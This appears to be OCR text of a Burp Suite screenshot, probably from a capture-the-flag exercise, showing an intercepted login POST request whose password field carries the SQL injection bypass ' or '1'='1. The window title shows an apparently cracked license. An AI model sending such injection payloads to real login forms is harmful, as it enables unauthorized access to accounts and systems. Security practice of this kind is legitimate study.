 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://123.206.31.85:10006
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:10006
Content-Length: 37
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Origin: http://123.206.31.85:10006
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://123.206.31.85:10006/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin&pass=%27+or+%271%27%3D%271
? < + > Type a search term 0 matches